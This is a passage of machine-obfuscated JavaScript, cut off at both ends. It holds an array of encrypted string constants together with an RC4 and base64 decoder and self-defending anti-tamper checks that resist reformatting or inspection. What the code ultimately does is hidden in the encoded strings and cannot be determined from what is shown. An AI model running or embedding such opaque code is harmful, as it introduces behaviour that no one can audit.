50\x58\x63\x4b\x65\x77\x72\x58\x43\x72\x73\x4f\x4f','\x49\x63\x4b\x66\x77\x71\x6b\x3d','\x77\x6f\x37\x43\x75\x63\x4b\x74\x77\x6f\x77\x55\x4d\x63\x4b\x67','\x77\x36\x30\x65\x77\x72\x45\x36\x77\x35\x6b\x6f','\x77\x37\x77\x75\x77\x37\x45\x39\x45\x44\x66\x43\x6b\x73\x4b\x69\x49\x77\x3d\x3d','\x56\x38\x4f\x43\x77\x71\x66\x43\x6c\x6d\x51\x3d','\x77\x71\x58\x44\x6c\x58\x64\x43\x77\x72\x7a\x44\x6d\x41\x38\x3d','\x77\x71\x4c\x43\x75\x42\x50\x44\x6a\x63\x4b\x74\x42\x68\x70\x65','\x49\x7a\x77\x67','\x77\x70\x6e\x44\x72\x38\x4f\x52\x77\x6f\x7a\x44\x6d\x4d\x4f\x6b\x4c\x47\x37\x44\x69\x77\x3d\x3d','\x58\x63\x4f\x39\x66\x63\x4b\x78\x4f\x63\x4f\x68\x62\x52\x39\x63\x62\x33\x2f\x43\x6d\x4d\x4f\x73\x4a\x73\x4b\x71\x58\x7a\x4d\x54\x77\x34\x50\x44\x6d\x63\x4f\x39','\x4a\x63\x4b\x62\x52\x51\x3d\x3d','\x77\x35\x72\x44\x6e\x6e\x56\x55\x77\x6f\x62\x44\x69\x41\x3d\x3d','\x77\x37\x4c\x43\x67\x38\x4f\x57\x55\x47\x41\x3d','\x77\x36\x6b\x2f\x77\x35\x51\x3d','\x47\x63\x4b\x46\x77\x37\x48\x43\x6d\x73\x4f\x4f\x44\x4d\x4f\x6e\x77\x72\x54\x44\x70\x58\x62\x43\x71\x52\x77\x3d','\x57\x47\x34\x55','\x77\x71\x54\x44\x67\x38\x4b\x6f\x77\x6f\x66\x44\x6a\x79\x6a\x43\x70\x77\x3d\x3d','\x42\x44\x6e\x43\x6c\x63\x4f\x76','\x41\x4d\x4b\x43\x55\x67\x3d\x3d','\x77\x37\x70\x77\x77\x6f\x6a\x43\x69\x33\x42\x4f\x55\x77\x3d\x3d','\x57\x63\x4f\x42\x77\x36\x68\x61\x77\x35\x2f\x43\x75\x41\x3d\x3d','\x77\x72\x6e\x43\x75\x4d\x4f\x6d\x48\x4d\x4b\x63\x77\x34\x4d\x30\x77\x35\x54\x43\x6a\x73\x4f\x64\x62\x54\x59\x78\x77\x37\x4c\x43\x73\x63\x4b\x6b\x77\x70\x4a\x30\x64\x53\x62\x44\x67\x69\x59\x51\x4a\x38\x4b\x55\x45\x43\x55\x71\x77\x72\x33\x43\x67\x63\x4b\x72\x77\x35\x68\x7a\x77\x6f\x6f\x3d','\x77\x34\x58\x44\x6f\x6c\x30\x3d','\x77\x36\x6f\x6a\x77\x36\x6f\x3d','\x47\x52\x6f\x78\x4a\x31\x45\x4b\x59\x38\x4b\x63\x4a\x45\x6a\x44\x6e\x67\x3d\x3d','\x77\x34\x50\x43\x67\x47\x51\x4c\x77\x72\x31\x33','\x59\x38\x4f\x50\x77\x71\x30\x3d','\x4d\x38\x4b\x51\x77\x34\x73\x3d','\x77\x37\x45\x58\x77\x71\x6f\x36\x77\x34\x51\x75\x77\x70\x33\x43\x72\x48\x38\x53\x43\x77\x3d\x3d','\x77\x70\x6a\x43\x6f\x4d\x4b\x32\x77\x6f\x67\x4a\x4e\x73\x4b\x38\x52\x51\x3d\x3d','\x77\x35\x78\x73\x77\x71\x38\x3d','\x77\x36\x58\x43\x6c\x73\x4f\x4d\x55\x48\x63\x62\x55\x38\x4b\x45\x77\x70\x76\x43\x73\x67\x3d\x3d','\x77\x72\x48\x43\x6f\x68\x72\x44\x6d\x73\x4b\x43\x41\x42\x4a\x56\x4c\x41\x3d\x3d','\x77\x35\x76\x43\x67\x48\x6b\x59','\x77\x35\x76\x43\x68\x47\x67\x41\x77\x71\x78\x72','\x5a\x52\x41\x46\x65\x77\x3d\x3d','\x46\x4d\x4b\x65\x4f\x73\x4b\x64\x77\x6f\x33\x43\x6d\x51\x3d\x3d','\x58\x38\x4f\x78\x59\x73\x4b\x2f\x49\x38\x4f\x76\x63\x41\x3d\x3d','\x77\x71\x6a\x43\x74\x42\x48\x44\x6a\x38\x4b\x33\x44\x77\x3d\x3d','\x4a\x63\x4b\x2b\x5a\x67\x3d\x3d','\x77\x72\x37\x44\x6e\x73\x4b\x43','\x77\x6f\x6c\x74\x42\x67\x3d\x3d','\x77\x70\x2f\x44\x67\x73\x4b\x31','\x46\x43\x2f\x44\x6f\x67\x3d\x3d','\x77\x35\x2f\x44\x6e\x38\x4b\x51','\x46\x77\x2f\x44\x6f\x38\x4f\x31\x77\x71\x55\x54\x64\x38\x4f\x68\x77\x36\x78\x4c\x77\x71\x41\x42\x47\x43\x63\x66\x77\x6f\x51\x3d','\x77\x6f\x72\x43\x75\x73\x4b\x4c\x77\x70\x38\x50\x4e\x73\x4b\x39\x54\x41\x3d\x3d','\x77\x70\x6e\x43\x72\x4d\x4b\x36','\x77\x71\x58\x43\x73\x63\x4f\x39\x48\x4d\x4b\x42\x77\x34\x55\x3d','\x53\x38\x4f\x68\x59\x73\x4b\x38','\x41\x33\x67\x31','\x77\x72\x37\x44\x6a\x47\x73\x3d','\x77\x36\x74\x66\x77\x72\x59\x3d','\x77\x71\x31\x72\x46\x77\x3d\x3d','\x77\x37\x37\x43\x6d\x6e\x4d\x3d','\x77\x71\x44\x44\x68\x63\x4f\x52','\x77\x70\x2f\x43\x67\x53\x41\x3d','\x54\x63\x4f\x38\x52\x67\x3d\x3d','\x77\x71\x4c\x44\x76\x4d\x4b\x76','\x77\x72\x7a\x44\x74\x30\x38\x47','\x77\x6f\x48\x44\x6f\x4d\x4f\x46','\x51\x63\x4f\x2b\x77\x37\x49\x3d','\x77\x70\x37\x43\x70\x79\x30\x3d','\x53\x4d\x4f\x58\x77\x71\x58\x43\x6d\x47\x54\x43\x72\x51\x3d\x3d','\x77\x72\x33\x44\x6d\x4d\x4b\x2f\x77\x6f\x6f\x3d','\x45\x47\x5a\x55','\x77\x35\x55\x55\x77\x34\x41\x3d','\x48\x63\x4b\x2b\x64\x73\x4b\x39','\x77\x71\x72\x43\x73\x41\x6e\x44\x67\x63\x4b\x6b\x42\x67\x4e\x55\x4b\x67\x3d\x3d','\x48\x4d\x4b\x4a\x4d\x63\x4b\x48\x77\x70\x58\x43\x6a\x77\x3d\x3d','\x77\x6f\x4c\x44\x6f\x4d\x4f\x44\x77\x6f\x44\x44\x6d\x63\x4f\x73\x4e\x6d\x54\x44\x6e\x63\x4b\x64\x43\x30\x51\x59\x43\x6b\x2f\x43\x6e\x51\x3d\x3d','\x77\x35\x6e\x43\x68\x47\x59\x5a\x77\x71\x77\x3d','\x45\x38\x4b\x71\x77\x37\x2f\x43\x75\x38\x4f\x76\x77\x34\x51\x3d','\x42\x47\x62\x43\x74\x44\x67\x36\x77\x71\x4c\x43\x69\x38\x4f\x4a\x77\x35\x58\x44\x6d\x68\x4e\x4a\x57\x63\x4f\x2b\x77\x70\x74\x43\x4d\x51\x3d\x3d','\x4e\x68\x6e\x44\x73\x73\x4b\x35\x77\x35\x77\x3d','\x77\x35\x66\x44\x6f\x38\x4b\x72\x4f\x77\x34\x55\x77\x37\x67\x3d','\x77\x35\x6a\x44\x73\x73\x4b\x74\x48\x41\x67\x59\x77\x36\x6b\x2b\x58\x6c\x77\x43\x64\x78\x37\x44\x6a\x73\x4b\x51\x77\x35\x54\x43\x71\x48\x5a\x30\x77\x71\x46\x57\x62\x58\x33\x44\x72\x47\x6a\x44\x71\x6c\x55\x3d','\x43\x32\x5a\x49\x65\x38\x4b\x68','\x77\x70\x52\x35\x57\x67\x3d\x3d','\x57\x67\x44\x44\x74\x38\x4f\x38\x77\x71\x49\x53\x63\x41\x3d\x3d','\x47\x38\x4b\x50\x77\x72\x2f\x43\x6d\x4d\x4f\x43\x45\x41\x3d\x3d','\x77\x36\x38\x61\x77\x71\x6b\x30\x77\x34\x6f\x68\x77\x72\x62\x43\x70\x6e\x56\x49\x52\x73\x4b\x78\x77\x34\x78\x4f\x44\x7a\x49\x79\x61\x67\x3d\x3d','\x77\x37\x63\x61\x77\x72\x4d\x6f\x77\x34\x67\x3d','\x43\x63\x4b\x64\x4f\x63\x4b\x41\x77\x6f\x66\x43\x6b\x38\x4f\x68\x77\x71\x63\x3d','\x77\x35\x6a\x44\x73\x73\x4b\x74\x48\x41\x67\x59\x77\x36\x6b\x2b\x58\x6c\x77\x46\x66\x67\x6e\x44\x6a\x63\x4b\x4c\x77\x35\x50\x43\x72\x54\x31\x71','\x77\x37\x41\x32\x77\x71\x39\x61\x41\x41\x3d\x3d','\x51\x73\x4f\x42\x77\x36\x52\x5a\x77\x35\x6e\x43\x75\x57\x68\x71\x77\x37\x51\x3d','\x77\x70\x41\x37\x77\x35\x33\x43\x6a\x68\x6c\x4d\x77\x36\x38\x39','\x43\x63\x4b\x64\x4c\x63\x4b\x54\x77\x6f\x6a\x43\x6b\x73\x4f\x4d\x77\x71\x2f\x43\x6e\x54\x4d\x32\x77\x6f\x50\x43\x6d\x4d\x4f\x7a\x41\x44\x67\x76','\x4a\x4d\x4b\x73\x77\x36\x58\x43\x74\x73\x4f\x32\x77\x35\x4d\x56\x77\x70\x31\x33\x77\x71\x54\x44\x6c\x44\x62\x44\x68\x51\x3d\x3d','\x77\x36\x34\x31\x77\x34\x62\x44\x71\x46\x48\x44\x73\x38\x4b\x36\x59\x38\x4b\x6c','\x77\x70\x76\x43\x72\x63\x4b\x78\x77\x70\x67\x4a\x4c\x41\x3d\x3d','\x77\x72\x50\x44\x73\x63\x4f\x64\x77\x6f\x6a\x44\x6b\x4d\x4f\x35\x4c\x57\x59\x3d','\x77\x71\x7a\x43\x72\x4d\x4f\x36\x43\x4d\x4b\x42\x77\x35\x34\x3d','\x77\x6f\x2f\x44\x6f\x4d\x4f\x5a\x77\x6f\x58\x44\x72\x73\x4f\x6c\x49\x32\x58\x44\x6d\x38\x4f\x63\x45\x41\x3d\x3d','\x54\x38\x4b\x63\x47\x4d\x4b\x43\x41\x63\x4b\x4d','\x47\x73\x4b\x5a\x4b\x73\x4b\x62\x77\x6f\x7a\x43\x6d\x51\x3d\x3d','\x77\x37\x77\x6f\x77\x34\x33\x44\x73\x45\x7a\x44\x74\x41\x3d\x3d','\x77\x6f\x66\x43\x74\x4d\x4b\x32\x77\x6f\x38\x59\x4a\x77\x3d\x3d','\x64\x41\x30\x66\x66\x41\x66\x44\x75\x51\x3d\x3d','\x77\x71\x6c\x41\x63\x54\x42\x57','\x44\x33\x2f\x43\x71\x79\x49\x70\x77\x72\x41\x3d','\x77\x36\x37\x43\x67\x38\x4f\x49','\x77\x6f\x55\x76\x77\x35\x58\x43\x69\x51\x74\x51','\x77\x36\x6f\x78\x77\x34\x4c\x44\x6f\x6b\x72\x44\x72\x67\x3d\x3d','\x57\x63\x4f\x37\x77\x35\x4c\x43\x74\x7a\x51\x58','\x77\x71\x74\x57\x45\x38\x4b\x6c\x77\x70\x4c\x43\x68\x46\x38\x53\x62\x51\x3d\x3d','\x77\x34\x37\x44\x71\x6d\x50\x44\x70\x45\x66\x43\x6a\x73\x4b\x6d\x61\x73\x4f\x47\x77\x71\x2f\x44\x72\x38\x4f\x4e','\x77\x71\x30\x71\x77\x71\x67\x79\x56\x6a\x67\x3d','\x77\x70\x62\x43\x69\x38\x4f\x39\x45\x73\x4b\x53\x77\x34\x55\x66\x77\x35\x7a\x43\x6c\x38\x4f\x62\x4e\x51\x3d\x3d','\x61\x32\x4d\x46\x43\x38\x4f\x66\x64\x41\x3d\x3d','\x4a\x42\x66\x44\x73\x38\x4b\x4e\x77\x34\x7a\x44\x6d\x63\x4f\x4c\x77\x71\x49\x78\x44\x43\x46\x30\x77\x37\x6b\x3d','\x56\x4d\x4f\x59\x77\x72\x33\x43\x75\x52\x50\x44\x71\x41\x3d\x3d','\x57\x4d\x4f\x73\x77\x35\x62\x43\x68\x54\x55\x51\x54\x4d\x4f\x49\x47\x63\x4b\x63\x77\x34\x4c\x43\x6b\x54\x54\x43\x6e\x45\x6c\x48\x77\x36\x78\x49\x47\x38\x4f\x4d\x77\x36\x6f\x34\x46\x77\x3d\x3d','\x47\x42\x76\x44\x67\x4d\x4b\x34\x53\x56\x51\x3d','\x77\x6f\x72\x44\x71\x6d\x64\x4a\x77\x72\x44\x44\x6d\x42\x56\x52\x77\x72\x62\x43\x6c\x73\x4f\x33\x77\x35\x30\x58\x48\x38\x4f\x39\x41\x4d\x4f\x75\x4f\x46\x35\x61\x77\x72\x33\x44\x6b\x67\x3d\x3d','\x77\x70\x50\x43\x68\x41\x56\x6f\x77\x6f\x30\x71\x65\x4d\x4f\x54\x41\x63\x4b\x4a\x77\x72\x50\x43\x6c\x6d\x6e\x43\x73\x7a\x35\x34\x77\x6f\x4a\x30\x49\x69\x55\x45\x77\x35\x48\x43\x76\x32\x62\x44\x6f\x38\x4b\x64\x77\x70\x62\x44\x67\x56\x62\x43\x68\x77\x3d\x3d','\x77\x71\x48\x43\x69\x73\x4b\x76\x77\x6f\x34\x66\x4f\x38\x4b\x68\x51\x6b\x48\x44\x76\x73\x4f\x43\x51\x41\x48\x44\x67\x73\x4f\x45\x5a\x6b\x48\x44\x73\x52\x77\x6d\x45\x77\x3d\x3d','\x77\x71\x4a\x66\x64\x7a\x64\x61\x77\x71\x58\x44\x74\x73\x4b\x75\x48\x56\x76\x43\x6b\x6e\x4d\x6b\x77\x6f\x37\x44\x75\x4d\x4f\x33\x64\x4d\x4b\x57\x77\x37\x39\x77\x77\x37\x58\x44\x76\x38\x4b\x71\x4b\x73\x4b\x71\x77\x37\x44\x44\x69\x73\x4b\x6a\x77\x71\x4d\x49\x43\x54\x70\x61\x4f\x63\x4f\x52\x5a\x38\x4f\x62','\x51\x73\x4f\x35\x47\x55\x48\x43\x6f\x63\x4f\x54\x77\x6f\x78\x37\x77\x72\x58\x44\x69\x4d\x4b\x78\x77\x36\x6f\x66\x77\x6f\x74\x4e\x64\x63\x4f\x4b\x48\x73\x4f\x46\x42\x42\x4e\x7a\x44\x63\x4b\x37\x77\x71\x70\x72\x77\x71\x4d\x6d','\x77\x70\x41\x6c\x77\x35\x50\x43\x6d\x52\x70\x51\x77\x36\x35\x2b\x62\x78\x34\x54\x54\x79\x4c\x44\x67\x6e\x6f\x3d','\x77\x72\x34\x33\x77\x72\x4d\x79\x53\x79\x54\x44\x6a\x51\x3d\x3d','\x77\x71\x38\x2b\x77\x71\x34\x6a\x51\x79\x66\x43\x6a\x63\x4b\x73\x64\x63\x4b\x7a\x63\x44\x6b\x4f\x77\x34\x73\x3d','\x77\x36\x4d\x76\x77\x71\x70\x63\x45\x63\x4b\x45','\x77\x6f\x58\x43\x6a\x68\x64\x6f\x77\x6f\x6b\x39\x63\x77\x3d\x3d','\x77\x71\x46\x63\x65\x79\x42\x57\x77\x71\x7a\x43\x74\x73\x4b\x71\x51\x52\x44\x43\x6b\x6e\x49\x30\x77\x71\x49\x3d','\x45\x46\x55\x30\x77\x36\x62\x43\x6c\x46\x67\x3d','\x77\x35\x2f\x43\x6c\x32\x55\x50\x77\x71\x78\x73\x77\x36\x63\x3d','\x77\x71\x44\x43\x6a\x67\x52\x63\x77\x70\x4d\x38\x63\x38\x4f\x4b\x54\x63\x4b\x36\x77\x70\x55\x3d','\x55\x4d\x4f\x63\x77\x36\x39\x4f\x77\x35\x2f\x43\x6f\x77\x3d\x3d','\x77\x36\x48\x43\x6e\x6e\x4c\x43\x6b\x4d\x4f\x43\x77\x37\x73\x73\x77\x72\x7a\x44\x73\x73\x4b\x78\x77\x37\x42\x6a\x77\x6f\x41\x3d','\x77\x37\x34\x38\x77\x34\x76\x44\x6f\x56\x6e\x44\x71\x38\x4b\x37\x57\x63\x4b\x41\x51\x73\x4b\x5a\x62\x33\x76\x43\x69\x63\x4f\x30\x45\x38\x4b\x57\x77\x72\x55\x3d','\x77\x35\x70\x78\x59\x4d\x4f\x61\x54\x41\x3d\x3d','\x49\x38\x4b\x44\x77\x37\x63\x3d','\x43\x67\x72\x44\x68\x38\x4b\x76\x55\x6c\x42\x6f\x4a\x6b\x4d\x41\x77\x37\x44\x44\x6b\x42\x74\x61\x41\x6b\x2f\x44\x6d\x51\x3d\x3d','\x77\x34\x44\x44\x6d\x6e\x64\x47\x77\x70\x63\x3d','\x77\x37\x35\x7a\x77\x71\x37\x43\x6d\x47\x74\x4a\x54\x67\x6b\x3d','\x77\x71\x59\x7a\x77\x72\x63\x6f\x52\x53\x72\x44\x6c\x38\x4b\x78\x59\x73\x4f\x73\x5a\x69\x41\x4a\x77\x36\x33\x44\x73\x4d\x4f\x61\x51\x6e\x67\x3d','\x49\x77\x6a\x44\x71\x38\x4b\x50\x77\x35\x58\x44\x6a\x4d\x4f\x58\x77\x72\x77\x3d','\x4c\x68\x6e\x44\x71\x4d\x4b\x6c\x77\x35\x37\x44\x6a\x4d\x4f\x51\x77\x71\x41\x69\x56\x69\x64\x6f\x77\x37\x51\x44\x77\x6f\x38\x3d','\x41\x4d\x4b\x33\x77\x37\x6a\x43\x72\x4d\x4f\x30\x77\x34\x55\x3d','\x77\x70\x48\x43\x70\x73\x4b\x37\x77\x70\x73\x49','\x42\x47\x62\x43\x74\x44\x67\x36\x77\x71\x4c\x43\x69\x38\x4f\x4a\x77\x35\x58\x44\x6d\x68\x46\x57\x52\x38\x4f\x65\x77\x70\x39\x4d\x49\x42\x67\x38\x46\x51\x3d\x3d','\x77\x71\x37\x44\x67\x73\x4b\x69\x77\x6f\x7a\x44\x6b\x67\x54\x43\x74\x63\x4b\x38\x77\x36\x72\x43\x6d\x51\x3d\x3d','\x65\x63\x4f\x71\x77\x37\x7a\x44\x76\x73\x4b\x52\x77\x36\x44\x43\x71\x73\x4b\x2b\x4b\x63\x4f\x39\x55\x63\x4f\x32\x44\x68\x56\x59\x4d\x63\x4b\x75\x77\x35\x4c\x43\x68\x67\x38\x38\x77\x71\x33\x43\x69\x77\x3d\x3d','\x55\x73\x4f\x54\x77\x71\x66\x43\x69\x6e\x55\x3d','\x56\x38\x4f\x62\x64\x67\x3d\x3d','\x77\x37\x2f\x43\x6d\x6d\x33\x43\x67\x73\x4f\x65\x77\x36\x67\x75\x77\x37\x45\x3d','\x77\x37\x48\x44\x76\x57\x2f\x44\x70\x30\x33\x43\x6c\x4d\x4f\x4d\x5a\x4d\x4f\x56\x77\x72\x2f\x44\x76\x38\x4b\x41\x77\x6f\x62\x44\x6c\x4d\x4f\x39\x77\x37\x35\x75\x77\x37\x50\x44\x76\x63\x4b\x33\x77\x71\x70\x43\x48\x38\x4f\x35\x77\x6f\x52\x6d','\x77\x35\x2f\x44\x6b\x38\x4f\x54\x77\x35\x44\x43\x71\x77\x3d\x3d','\x43\x4d\x4f\x76\x45\x45\x44\x43\x6d\x38\x4f\x41\x77\x72\x34\x3d','\x66\x4d\x4f\x75\x77\x37\x50\x44\x70\x41\x3d\x3d'];(function(_0xe7c87d,_0x5dfed1){var _0x127a20=function(_0x2f60ca){while(--_0x2f60ca){_0xe7c87d['\x70\x75\x73\x68'](_0xe7c87d['\x73\x68\x69\x66\x74']());}};var _0x399505=function(){var _0x260127={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x168f5b,_0x13e253,_0x40798e,_0x36b017){_0x36b017=_0x36b017||{};var _0x33c16b=_0x13e253+'\x3d'+_0x40798e;var _0x3ead7f=0x0;for(var _0x3ead7f=0x0,_0x480271=_0x168f5b['\x6c\x65\x6e\x67\x74\x68'];_0x3ead7f<_0x480271;_0x3ead7f++){var _0x265faf=_0x168f5b[_0x3ead7f];_0x33c16b+='\x3b\x20'+_0x265faf;var _0x472b58=_0x168f5b[_0x265faf];_0x168f5b['\x70\x75\x73\x68'](_0x472b58);_0x480271=_0x168f5b['\x6c\x65\x6e\x67\x74\x68'];if(_0x472b58!==!![]){_0x33c16b+='\x3d'+_0x472b58;}}_0x36b017['\x63\x6f\x6f\x6b\x69\x65']=_0x33c16b;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2701aa,_0x44456){_0x2701aa=_0x2701aa||function(_0x182c85){return _0x182c85;};var _0x511eab=_0x2701aa(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x44456['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4a9c97=function(_0x39daae,_0x183728){_0x39daae(++_0x183728);};_0x4a9c97(_0x127a20,_0x5dfed1);return _0x511eab?decodeURIComponent(_0x511eab[0x1]):undefined;}};var _0x561e56=function(){var _0x5ed4c2=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x5ed4c2['\x74\x65\x73\x74'](_0x260127['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x260127['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x561e56;var _0x1234fe='';var _0x1a61eb=_0x260127['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x1a61eb){_0x260127['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x1a61eb){_0x1234fe=_0x260127['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x260127['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x399505();}(_0xdb46,0x78));var _0x6db4=function(_0xe7c87d,_0x5dfed1){_0xe7c87d=_0xe7c87d-0x0;var _0x127a20=_0xdb46[_0xe7c87d];if(_0x6db4['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0xad6adf=function(){return this;};var _0x399505=_0xad6adf();var _0x260127='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x399505['\x61\x74\x6f\x62']||(_0x399505['\x61\x74\x6f\x62']=function(_0x168f5b){var _0x13e253=String(_0x168f5b)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x40798e=0x0,_0x36b017,_0x33c16b,_0x341172=0x0,_0x3ead7f='';_0x33c16b=_0x13e253['\x63\x68\x61\x72\x41\x74'](_0x341172++);~_0x33c16b&&(_0x36b017=_0x40798e%0x4?_0x36b017*0x40+_0x33c16b:_0x33c16b,_0x40798e++%0x4)?_0x3ead7f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x36b017>>(-0x2*_0x40798e&0x6)):0x0){_0x33c16b=_0x260127['\x69\x6e\x64\x65\x78\x4f\x66'](_0x33c16b);}return _0x3ead7f;});}());var _0x480271=function(_0x265faf,_0x472b58){var _0x2701aa=[],_0x44456=0x0,_0x182c85,_0x511eab='',_0x4a9c97='';_0x265faf=atob(_0x265faf);for(var _0x39daae=0x0,_0x183728=_0x265faf['\x6c\x65\x6e\x67\x74\x68'];_0x39daae<_0x183728;_0x39daae++){_0x4a9c97+='\x25'+('\x30\x30'+_0x265faf['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x39daae)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x265faf=decodeURIComponent(_0x4a9c97);for(var _0x561e56=0x0;_0x561e56<0x100;_0x561e56++){_0x2701aa[_0x561e56]=_0x561e56;}for(_0x561e56=0x0;_0x561e56<0x100;_0x561e56++){_0x44456=(_0x44456+_0x2701aa[_0x561e56]+_0x472b58['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x561e56%_0x472b58['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x182c85=_0x2701aa[_0x561e56];_0x2701aa[_0x561e56]=_0x2701aa[_0x44456];_0x2701aa[_0x44456]=_0x182c85;}_0x561e56=0x0;_0x44456=0x0;for(var _0x5ed4c2=0x0;_0x5ed4c2<_0x265faf['\x6c\x65\x6e\x67\x74\x68'];_0x5ed4c2++){_0x561e56=(_0x561e56+0x1)%0x100;_0x44456=(_0x44456+_0x2701aa[_0x561e56])%0x100;_0x182c85=_0x2701aa[_0x561e56];_0x2701aa[_0x561e56]=_0x2701aa[_0x44456];_0x2701aa[_0x44456]=_0x182c85;_0x511eab+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x265faf['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5ed4c2)^_0x2701aa[(_0x2701aa[_0x561e56]+_0x2701aa[_0x44456])%0x100]);}return _0x511eab;};_0x6db4['\x72\x63\x34']=_0x480271;_0x6db4['\x64\x61\x74\x61']={};_0x6db4['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x1234fe=_0x6db4['\x64\x61\x74\x61'][_0xe7c87d];if(_0x1234fe===undefined){if(_0x6db4['\x6f\x6e\x63\x65']===undefined){var _0x1a61eb=function(_0x129be2){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x129be2;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x1a61eb['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x50bc30=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x50bc30['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x1a61eb['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x9376ba){if(!Boolean(~_0x9376ba)){return _0x9376ba;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x1a61eb['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x11972f){for(var _0x207bb8=0x0,_0xe4fdf0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x207bb8<_0xe4fdf0;_0x207bb8++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xe4fdf0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x11972f(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x1a61eb(_0x6db4)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x6db4['\x6f\x6e\x63\x65']=!![];}_0x127a20=_0x6db4['\x72\x63\x34'](_0x127a20,_0x5dfed1);_0x6db4['\x64\x61\x74\x61'][_0xe7c87d]=_0x127a20;}else{_0x127a20=_0x1234fe;}return _0x127a20;};(function(){var _0x1d8d90=function(){var _0xe7c87d=!![];return function(_0x5dfed1,_0x127a20){var _0x2f60ca=_0xe7c87d?function(){if(_0x127a20){var _0x5466ac=_0x127a20['\x61\x70\x70\x6c\x79'](_0x5dfed1,arguments);_0x127a20=null;return _0x5466ac;}}:function(){};_0xe7c87d=![];return _0x2f60ca;};}();var _0x50b886={'\x53\x78\x56':function _0x5afa87(_0x4a5e0f,_0x4c1bac){return _0x4a5e0f<_0x4c1bac;},'\x69\x65\x4b':function _0x5c38a7(_0xfadc01){return _0xfadc01();},'\x6f\x70\x43':function _0x6617f1(_0x3bfa83,_0x2eb18a){return _0x3bfa83!==_0x2eb18a;},'\x51\x64\x4a':function _0xb6f16f(_0x237e88,_0x456675){return _0x237e88===_0x456675;},'\x6a\x44\x42':function _0x1129c0(_0x1688d3,_0x34dc3d){return _0x1688d3%_0x34dc3d;},'\x69\x7a\x66':function _0x1bc8cc(_0x3c5b18,_0x3074d5){return 